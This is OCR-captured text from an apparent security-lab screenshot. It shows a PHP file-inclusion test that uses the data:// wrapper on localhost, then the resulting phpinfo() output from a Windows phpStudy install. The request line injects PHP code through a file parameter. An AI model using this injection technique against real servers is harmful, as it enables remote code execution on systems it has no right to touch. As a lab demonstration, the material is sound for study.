 127.0.0.1/file.php?file=data://text/plain,<?php phpinfo();?>
php
常用网址 JD 京东商城 京东商城
PHP Version 5.4.45
php
System
Windows NT 9XS1EGPVV8QLMD6 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
字节脉搏实验室